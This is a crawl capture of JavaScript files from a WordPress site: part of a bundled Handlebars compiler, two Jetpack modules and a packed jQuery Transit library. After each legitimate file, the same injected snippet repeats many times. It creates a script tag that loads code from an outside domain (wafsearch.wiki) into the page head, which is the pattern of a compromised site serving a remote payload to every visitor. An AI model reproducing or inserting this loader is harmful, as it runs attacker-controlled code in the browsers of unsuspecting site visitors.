		    var part = parts[i].part,

		    // If we have [] syntax then we do not treat path references as operators,
		    // i.e. foo.[this] resolves to approximately context.foo['this']
		    isLiteral = parts[i].original !== part;
		    original += (parts[i].separator || '') + part;

		    if (!isLiteral && (part === '..' || part === '.' || part === 'this')) {
		      if (dig.length > 0) {
		        throw new _Exception2['default']('Invalid path: ' + original, { loc: locInfo });
		      } else if (part === '..') {
		        depth++;
		        depthString += '../';
		      }
		    } else {
		      dig.push(part);
		    }
		  }

		  return new this.PathExpression(data, depth, dig, original, locInfo);
		}

		function prepareMustache(path, params, hash, open, strip, locInfo) {
		  // Must use charAt to support IE pre-10
		  var escapeFlag = open.charAt(3) || open.charAt(2),
		      escaped = escapeFlag !== '{' && escapeFlag !== '&';

		  return new this.MustacheStatement(path, params, hash, escaped, strip, this.locInfo(locInfo));
		}

		function prepareRawBlock(openRawBlock, content, close, locInfo) {
		  if (openRawBlock.path.original !== close) {
		    var errorNode = { loc: openRawBlock.path.loc };

		    throw new _Exception2['default'](openRawBlock.path.original + ' doesn\'t match ' + close, errorNode);
		  }

		  locInfo = this.locInfo(locInfo);
		  var program = new this.Program([content], null, {}, locInfo);

		  return new this.BlockStatement(openRawBlock.path, openRawBlock.params, openRawBlock.hash, program, undefined, {}, {}, {}, locInfo);
		}

		function prepareBlock(openBlock, program, inverseAndProgram, close, inverted, locInfo) {
		  // When we are chaining inverse calls, we will not have a close path
		  if (close && close.path && openBlock.path.original !== close.path.original) {
		    var errorNode = { loc: openBlock.path.loc };

		    throw new _Exception2['default'](openBlock.path.original + ' doesn\'t match ' + close.path.original, errorNode);
		  }

		  program.blockParams = openBlock.blockParams;

		  var inverse = undefined,
		      inverseStrip = undefined;

		  if (inverseAndProgram) {
		    if (inverseAndProgram.chain) {
		      inverseAndProgram.program.body[0].closeStrip = close.strip;
		    }

		    inverseStrip = inverseAndProgram.strip;
		    inverse = inverseAndProgram.program;
		  }

		  if (inverted) {
		    inverted = inverse;
		    inverse = program;
		    program = inverted;
		  }

		  return new this.BlockStatement(openBlock.path, openBlock.params, openBlock.hash, program, inverse, openBlock.strip, inverseStrip, close && close.strip, this.locInfo(locInfo));
		}

	/***/ },
	/* 17 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		/*global define */

		var _isArray = __webpack_require__(12);

		var SourceNode = undefined;

		try {
		  /* istanbul ignore next */
		  if (false) {
		    // We don't support this in AMD environments. For these environments, we asusme that
		    // they are running on the browser and thus have no need for the source-map library.
		    var SourceMap = require('source-map');
		    SourceNode = SourceMap.SourceNode;
		  }
		} catch (err) {}

		/* istanbul ignore if: tested but not covered in istanbul due to dist build  */
		if (!SourceNode) {
		  SourceNode = function (line, column, srcFile, chunks) {
		    this.src = '';
		    if (chunks) {
		      this.add(chunks);
		    }
		  };
		  /* istanbul ignore next */
		  SourceNode.prototype = {
		    add: function add(chunks) {
		      if (_isArray.isArray(chunks)) {
		        chunks = chunks.join('');
		      }
		      this.src += chunks;
		    },
		    prepend: function prepend(chunks) {
		      if (_isArray.isArray(chunks)) {
		        chunks = chunks.join('');
		      }
		      this.src = chunks + this.src;
		    },
		    toStringWithSourceMap: function toStringWithSourceMap() {
		      return { code: this.toString() };
		    },
		    toString: function toString() {
		      return this.src;
		    }
		  };
		}

		function castChunk(chunk, codeGen, loc) {
		  if (_isArray.isArray(chunk)) {
		    var ret = [];

		    for (var i = 0, len = chunk.length; i < len; i++) {
		      ret.push(codeGen.wrap(chunk[i], loc));
		    }
		    return ret;
		  } else if (typeof chunk === 'boolean' || typeof chunk === 'number') {
		    // Handle primitives that the SourceNode will throw up on
		    return chunk + '';
		  }
		  return chunk;
		}

		function CodeGen(srcFile) {
		  this.srcFile = srcFile;
		  this.source = [];
		}

		CodeGen.prototype = {
		  prepend: function prepend(source, loc) {
		    this.source.unshift(this.wrap(source, loc));
		  },
		  push: function push(source, loc) {
		    this.source.push(this.wrap(source, loc));
		  },

		  merge: function merge() {
		    var source = this.empty();
		    this.each(function (line) {
		      source.add(['  ', line, '\n']);
		    });
		    return source;
		  },

		  each: function each(iter) {
		    for (var i = 0, len = this.source.length; i < len; i++) {
		      iter(this.source[i]);
		    }
		  },

		  empty: function empty() {
		    var loc = arguments[0] === undefined ? this.currentLocation || { start: {} } : arguments[0];

		    return new SourceNode(loc.start.line, loc.start.column, this.srcFile);
		  },
		  wrap: function wrap(chunk) {
		    var loc = arguments[1] === undefined ? this.currentLocation || { start: {} } : arguments[1];

		    if (chunk instanceof SourceNode) {
		      return chunk;
		    }

		    chunk = castChunk(chunk, this, loc);

		    return new SourceNode(loc.start.line, loc.start.column, this.srcFile, chunk);
		  },

		  functionCall: function functionCall(fn, type, params) {
		    params = this.generateList(params);
		    return this.wrap([fn, type ? '.' + type + '(' : '(', params, ')']);
		  },

		  quotedString: function quotedString(str) {
		    return '"' + (str + '').replace(/\\/g, '\\\\').replace(/"/g, '\\"').replace(/\n/g, '\\n').replace(/\r/g, '\\r').replace(/\u2028/g, '\\u2028') // Per Ecma-262 7.3 + 7.8.4
		    .replace(/\u2029/g, '\\u2029') + '"';
		  },

		  objectLiteral: function objectLiteral(obj) {
		    var pairs = [];

		    for (var key in obj) {
		      if (obj.hasOwnProperty(key)) {
		        var value = castChunk(obj[key], this);
		        if (value !== 'undefined') {
		          pairs.push([this.quotedString(key), ':', value]);
		        }
		      }
		    }

		    var ret = this.generateList(pairs);
		    ret.prepend('{');
		    ret.add('}');
		    return ret;
		  },

		  generateList: function generateList(entries, loc) {
		    var ret = this.empty(loc);

		    for (var i = 0, len = entries.length; i < len; i++) {
		      if (i) {
		        ret.add(',');
		      }

		      ret.add(castChunk(entries[i], this, loc));
		    }

		    return ret;
		  },

		  generateArray: function generateArray(entries, loc) {
		    var ret = this.generateList(entries, loc);
		    ret.prepend('[');
		    ret.add(']');

		    return ret;
		  }
		};

		exports['default'] = CodeGen;
		module.exports = exports['default'];

		/* NOP */

	/***/ }
	/******/ ])
	});
	;

/***/ }

/******/ });var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1
body_size: 615
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend( {
	my_hash: '',
	data: {},
	renderers: {},
	syncProfileData: function( hash, id ) {
		if ( !WPGroHo.data[hash] ) {
			WPGroHo.data[hash] = {};
			jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
				WPGroHo.data[hash][this.className] = jQuery( this ).text();
			} );
		}

		WPGroHo.appendProfileData( WPGroHo.data[hash], hash, id );
	},
	appendProfileData: function( data, hash, id ) {
		for ( var key in data ) {
			if ( jQuery.isFunction( WPGroHo.renderers[key] ) ) {
				return WPGroHo.renderers[key]( data[key], hash, id, key );
			}

			jQuery( '#' + id ).find( 'h4' ).after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[key] ) );
		}
	}
}, WPGroHo );

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9
body_size: 3490
content:
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */

/*!
 * modified for LayerSlider
 */



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(j(e){j r(e){7(e J t.F)q e;k n=["2W","2V","O","1U"];k r=e.2U(0).2X()+e.2Y(1);7(e J t.F){q e}1k(k i=0;i<n.31;++i){k s=n[i]+r;7(s J t.F){q s}}}j i(){t.F[n.C]="";t.F[n.C]="Y(30)";q t.F[n.C]!==""}j f(e){7(E e==="1D"){4.2a(e)}q 4}j l(e,t,n){7(t===K){e.12(n)}L 7(t){e.12(t,n)}L{n()}}j c(t){k n=[];e.1j(t,j(t){t=e.2Z(t);t=e.H.1C[t]||e.2T[t]||t;t=d(t);7(e.2S(t,n)===-1){n.X(t)}});q n}j h(t,n,r,i){k s=c(t);7(e.1b[r]){r=e.1b[r]}k o=""+m(n)+" "+r;7(1B(i,10)>0){o+=" "+m(i)}k u=[];e.1j(s,j(e,t){u.X(t+" "+o)});q u.1n(", ")}j p(t,r){7(!r){e.2M[t]=K}e.H.1C[t]=n.C;e.W[t]={Q:j(n){k r=e(n).16("H:C");q r.Q(t)},G:j(n,r){k i=e(n).16("H:C");i.1u(t,r);e(n).16({"H:C":i})}}}j d(e){q e.1W(/([A-Z])/g,j(e){q"-"+e.21()})}j v(e,t){7(E e==="1D"&&!e.2L(/^[\\-0-9\\.]+$/)){q e}L{q""+e+t}}j m(t){k n=t;7(e.1H.1x[n]){n=e.1H.1x[n]}q v(n,"1U")}e.H={2K:"0.9.9",2N:K,1C:{2O:"1m",2R:"1m",2Q:"1m",2P:"1m",33:"1l",34:"1l",3j:"1l",3i:"1l"},20:K,1Y:27};k t=3h.3k("3l");k n={};k s=3o.3n.21().3m("3g")>-1;n.I=r("I");n.2b=r("2b");n.C=r("C");n.U=r("U");n.1Z=i();k o={I:"1N",2J:"3f",37:"36",35:"38",3a:"3e"};k u=n.1N=o[n.I]||D;1k(k a J n){7(n.1X(a)&&E e.1L[a]==="B"){e.1L[a]=n[a]}}t=D;e.1b={1F:"1d","J":"1d-J",1h:"1d-1h","J-1h":"1d-J-1h",3c:"w-z(0,1,.5,1)",3b:"w-z(.18, .3p, .2d, .19)",2h:"w-z(.2g,.2f,.1V,1)",2e:"w-z(.2I,.24,.1V,1)",2B:"w-z(.6,.2A,.2i,.2z)",2x:"w-z(.2y,.2C,.1Q,1)",2D:"w-z(.2H,.2G,.15,.1O)",2F:"w-z(.29,.1r,.2E,.2w)",2v:"w-z(.19,1,.22,1)",2n:"w-z(1,0,0,1)",2m:"w-z(.18,.2l,.1R,.2j)",2k:"w-z(.25,.46,.45,.2o)",2p:"w-z(.2u,.2c,.2t,.2s)",2q:"w-z(.2r,.2c,.3w,.22)",3W:"w-z(.1Q,.43,.44,1)",42:"w-z(.41,0,.26,1)",40:"w-z(.3Z,.1r,.3V,.3U)",4a:"w-z(.23,1,.32,1)",3X:"w-z(.1O,0,.3Y,1)",49:"w-z(.47,0,.4c,.4f)",4d:"w-z(.39,.4b,.4e,1)",48:"w-z(.3S,.1r,.18,.29)",3A:"w-z(.6,-.28,.3z,.24)",3B:"w-z(.26, .3C,.32,1.3D)",3q:"w-z(.1R,-.18,.3x,1.18)"};e.W["H:C"]={Q:j(t){q e(t).1P("C")||1S f},G:j(t,r){k i=r;7(!(i 3s f)){i=1S f(i)}7(n.C==="3r"&&!s){t.F[n.C]=i.1t(K)}L{t.F[n.C]=i.1t()}e(t).1P("C",i)}};e.W.C={G:e.W["H:C"].G};7(e.1y.3t<"1.8"){e.W.U={Q:j(e){q e.F[n.U]},G:j(e,t){e.F[n.U]=t}};e.W.I={Q:j(e){q e.F[n.I]},G:j(e,t){e.F[n.I]=t}}}p("1q");p("1s");p("N");p("1z");p("R");p("S");p("17");p("1i");p("Y");p("1o");p("1c");p("1p");p("1v");p("x",K);p("y",K);f.1E={1u:j(e,t){k n=E t==="1D"?t.1a(","):t.3u===1T?t:[t];n.3T(e);f.1E.G.V(4,n)},G:j(e){k t=1T.1E.3v.V(3E,[1]);7(4.1A[e]){4.1A[e].V(4,t)}L{4[e]=t.1n(",")}},Q:j(e){7(4.1w[e]){q 4.1w[e].V(4)}L{q 4[e]||0}},1A:{1s:j(e){4.17=v(e,"M")},1q:j(e,t){7(t===B){t=e}4.N=e+","+t},17:j(e){4.17=v(e,"M")},1i:j(e){4.1i=v(e,"M")},Y:j(e){4.Y=v(e,"M")},N:j(e,t){7(t===B){t=e}4.N=e+","+t},1z:j(e,t,n){7(t===B){t=e}7(n===B){n=e}4.1z=e+","+t+","+n},1p:j(e){4.1p=v(e,"M")},1v:j(e){4.1v=v(e,"M")},1c:j(e){4.1c=v(e,"T")},x:j(e){4.G("R",e,D)},y:j(e){4.G("R",D,e)},3F:j(e){4.G("S",e,D,D)},3O:j(e){4.G("S",D,e,D)},3N:j(e){4.G("S",D,D,e)},R:j(e,t){7(4.14===B){4.14=0}7(4.13===B){4.13=0}7(e!==D&&e!==B){4.14=v(e,"T")}7(t!==D&&t!==B){4.13=v(t,"T")}4.R=4.14+","+4.13},S:j(e,t,n){7(4.1f===B){4.1f=0}7(4.1g===B){4.1g=0}7(4.1e===B){4.1e=0}7(e!==D&&e!==B){4.1f=v(e,"T")}7(t!==D&&t!==B){4.1g=v(t,"T")}7(n!==D&&n!==B){4.1e=v(n,"T")}4.S=4.1f+","+4.1g+","+4.1e}},1w:{1s:j(){k e=4.17||"1M".1a("M")[0];q v(e,"M")},1q:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},x:j(){q 4.14||0},y:j(){q 4.13||0},N:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},1o:j(){k e=(4.1o||"0,0,0,1M").1a(",");1k(k t=0;t<=3;++t){7(e[t]){e[t]=P(e[t])}}7(e[3]){e[3]=v(e[3],"M")}q e}},2a:j(e){k t=4;e.1W(/([a-3P-3Q-9]+)\\((.*?)\\)/g,j(e,n,r){t.1u(n,r)})},1t:j(e){k t=[];1k(k r J 4){7(4.1X(r)){7(!n.1Z&&(r==="1i"||r==="Y"||r==="1c"||r==="U")){3R}7(r[0]!=="3M"){7(e&&r==="N"){t.X(r+"3d("+4[r]+",1)")}L 7(e&&r==="R"){t.X(r+"3d("+4[r]+",0)")}L{t.X(r+"("+4[r]+")")}}}}q t.1n(" ")}};e.1y.I=e.1y.H=j(t,r,i,s){k o=4;k a=0;k f=K;7(E r==="j"){s=r;r=B}7(E i==="j"){s=i;i=B}7(E t.1J!=="B"){i=t.1J;11 t.1J}7(E t.1I!=="B"){r=t.1I;11 t.1I}7(E t.1G!=="B"){s=t.1G;11 t.1G}7(E t.12!=="B"){f=t.12;11 t.12}7(E t.1K!=="B"){a=t.1K;11 t.1K}7(E r==="B"){r=e.1H.1x.1F}7(E i==="B"){i=e.1b.1F}r=m(r);k c=h(t,r,i,a);k p=e.H.20&&n.I;k d=p?1B(r,10)+1B(a,10):0;7(d===0){k v=j(e){o.16(t);7(s){s.V(o)}7(e){e()}};l(o,f,v);q o}k g={};k y=j(r){k i=27;k a=j(){7(i){o.3L(u,a)}7(d>0){o.1j(j(){4.F[n.I]=g[4]||D})}7(E s==="j"){s.V(o)}7(E r==="j"){r()}};7(d>0&&u&&e.H.1Y){i=K;o.3H(u,a)}L{3G.3I(a,d)}o.1j(j(){7(d>0){4.F[n.I]=c}e(4).16(t)})};k b=j(e){4.3J;y(e)};l(o,f,b);q 4};e.H.3K=h})(3y)',62,264,'||||this|||if||||||||||||function|var||||||return||||||cubic|||bezier||undefined|transform|null|typeof|style|set|transit|transition|in|true|else|deg|scale||parseFloat|get|translate|translate3d|px|transformOrigin|apply|cssHooks|push|rotateY|||delete|queue|_translateY|_translateX||css|rotate|55||split|cssEase|perspective|ease|_translate3dZ|_translate3dX|_translate3dY|out|rotateX|each|for|padding|margin|join|rotate3d|skewX|kmScale|05|kmRotate|toString|setFromString|skewY|getter|speeds|fn|scale3d|setter|parseInt|propertyMap|string|prototype|_default|complete|fx|duration|easing|delay|support|0deg|transitionEnd|86|data|165|68|new|Array|ms|355|replace|hasOwnProperty|useTransitionEnd|transform3d|enabled|toLowerCase|||045||175|false||95|parse|transitionDelay|03|675|easeInOutCubic|61|215|easeOutCubic|98|53|easeOutQuad|085|easeInQuad|easeInOutExpo|94|easeInOutQuad|easeInQuart|895|955|515|455|easeOutExpo|035|easeOutCirc|075|335|04|easeInCirc|82|easeInOutCirc|795|easeInExpo|135|785|645|MozTransition|version|match|cssNumber|modifiedForLayerSlider|marginLeft|marginTop|marginBottom|marginRight|inArray|cssProps|charAt|Webkit|Moz|toUpperCase|substr|camelCase|90deg|length||paddingLeft|paddingRight|WebkitTransition|oTransitionEnd|OTransition|webkitTransitionEnd||msTransition|easeInCubic|snap||MSTransitionEnd|transitionend|chrome|document|paddingTop|paddingBottom|createElement|div|indexOf|userAgent|navigator|055|easeInOutBack|WebkitTransform|instanceof|jquery|constructor|slice|685|265|jQuery|735|easeInBack|easeOutBack|885|275|arguments|t3dx|window|bind|setTimeout|offsetWidth|getTransitionValue|unbind|_|t3dz|t3dy|zA|Z0|continue|445|unshift|06|855|easeOutQuart|easeInOutQuint|07|755|easeInQuint|77|easeInOutQuart|84|||||easeInOutSine|easeInSine|easeOutQuint|575|745|easeOutSine|565|715'.split('|')))
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122
body_size: 806
content:
/* jshint onevar: false */

(function($){
	/**
	 * For images lacking explicit dimensions and needing them, try to add them.
	 */
	var restore_dims = function() {
		$( 'img[data-recalc-dims]' ).each( function recalc() {
			var $this = $( this );
			if ( this.complete ) {

				// Support for lazy loading: if there is a lazy-src
				// attribute and it's value is not the same as the current src we
				// should wait until the image load event
				if ( $this.data( 'lazy-src' ) && $this.attr( 'src' ) !== $this.data( 'lazy-src' ) ) {
					$this.load( recalc );
					return;
				}

				var width = this.width,
					height = this.height;

				if ( width && width > 0 && height && height > 0 ) {
					$this.attr( {
						width: width,
						height: height
					} );

					reset_for_retina( this );
				}
			}
			else {
				$this.load( recalc );
			}
		} );
	},

	/**
	 * Modify given image's markup so that devicepx-jetpack.js will act on the image and it won't be reprocessed by this script.
	 */
	reset_for_retina = function( img ) {
		$( img ).removeAttr( 'data-recalc-dims' ).removeAttr( 'scale' );
	};

	/**
	 * Check both when page loads, and when IS is triggered.
	 */
	$( document ).ready( restore_dims );

	if ( 'on' in $.fn ) {
		$( document.body ).on( 'post-load', restore_dims );
	} else {
		$( document ).delegate( 'body', 'post-load', restore_dims );
	}
})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);